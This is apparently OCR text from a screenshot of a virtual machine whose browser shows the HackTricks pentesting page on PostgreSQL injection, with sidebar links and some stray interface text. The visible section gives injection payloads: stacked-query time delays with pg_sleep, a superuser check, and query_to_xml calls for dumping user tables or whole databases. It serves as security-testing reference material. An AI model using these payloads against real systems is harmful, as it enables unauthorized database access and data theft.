 EO - VMware Workstation
File Edit View VM Tabs Help
EO
08:28 PM Tiled Pistole Nella Fendi 3 KB/s 3 KB/s 100% NON
MegaLogistics MegaLogistics Warning: Potential Security PostgreSQL injection - HackTr
https://book.hacktricks.xyz/pentesting-web/sql-injection/postgresql-injection 13
HackTricks HackTricks Twitter Linkedin Sponsor Twitch Youtube Search ^K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Powered By GitBook
WAF bypass
PostgreSQL String functions
Manipulating strings could help you to bypass WAFs or other restrictions.
In this page you can find some useful Strings functions.
Stacked Queries
Remember that postgresql support stacked queries, but several application will throw an error if 2
responses are returned when expecting just 1. But, you can still abuse the stacked queries via Time
injection:
id=1; select pg_sleep(10);-- -
1; SELECT case when (SELECT current_setting('is_superuser'))='on' then pg_sleep(10) end
XML tricks
query_to_xml
This function will return all the data in XML format in just one file. It's ideal if you want to dump a lot
of data in just 1 row:
SELECT query_to_xml('select * from pg_user',true,true,'');
database_to_xml
This function will dump the whole database in XML format in just 1 row (be careful if the database
ON THIS PAGE
Network Interaction - Privilege ...
Exfiltration example using dbli...
PostgreSQL Attacks: Read/writ...
WAF bypass
PostgreSQL String functions
Stacked Queries
XML tricks
Strings in Hex
Forbidden quotes
4
CORSAIR
To return to your computer, press Ctrl+Alt.